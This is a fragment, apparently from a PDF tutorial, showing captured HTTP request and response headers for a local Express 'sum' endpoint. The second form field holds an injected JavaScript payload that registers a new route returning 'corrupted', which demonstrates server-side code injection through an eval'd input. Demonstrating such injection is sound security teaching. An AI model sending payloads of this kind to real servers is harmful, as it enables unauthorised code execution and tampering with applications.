 Origin: http://192.168.1.11:555
Referer: http://192.168.1.11:555/sum
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.19 (KHTML, like Gecko)
Safari/535.19
▼Form Data view URL encoded
first: 1
second: 2;app.get('/myurl',function(req,res){res.send("corrupted");});
▼Response Headers view source
Connection: keep-alive
Content-Length: 29
Content-Type: text/html; charset=utf-8
X-Powered-By: Express